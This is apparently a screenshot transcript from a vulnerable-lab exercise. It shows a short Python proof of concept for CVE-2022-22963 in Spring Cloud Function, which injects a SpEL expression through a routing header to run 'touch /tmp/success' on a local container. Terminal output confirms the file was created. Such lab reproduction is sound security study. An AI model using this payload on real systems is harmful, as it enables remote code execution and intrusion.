 CVE-2022-22963 > vulhub.py > ...
1 import requests
2
3 headers = {
4 "spring.cloud.function.routing-expression": 'T(java.lang.Runtime).getRuntime().exec("touch /tmp/success")',
5 "Content-Type": "text/plain"
6 }
7
8 response = requests.post("http://localhost:8080/functionRouter", headers=headers, data="test")
9 print(response.text)
문제 출력 디버그 콘솔 터미널 포트
D:\whitehat\project\kr-vulhub>cd CVE-2022-22963
D:\whitehat\project\kr-vulhub\CVE-2022-22963>curl http://localhost:8080/uppercase -H "Content-Type: text/plain" --data-binary test
TEST
D:\whitehat\project\kr-vulhub\CVE-2022-22963>C:/Python312/python.exe d:/whitehat/project/kr-vulhub/CVE-2022-22963/vulhub.py
{"timestamp":"2025-04-05T13:47:51.943+00:00","path":"/functionRouter","status":500,"error":"Internal Server Error","requestId":"3db9d3a7-5"}
D:\whitehat\project\kr-vulhub\CVE-2022-22963>docker compose exec spring bash
root@48d533c29288:/# ls
bin boot dev etc home lib lib64 media mnt opt proc root run sbin spring-cloud-function-sample-0.0.1-SNAPSHOT.jar srv sys tmp usr var
root@48d533c29288:/# cd /tmp/
root@48d533c29288:/tmp# ls
hsperfdata_root success
root@48d533c29288:/tmp#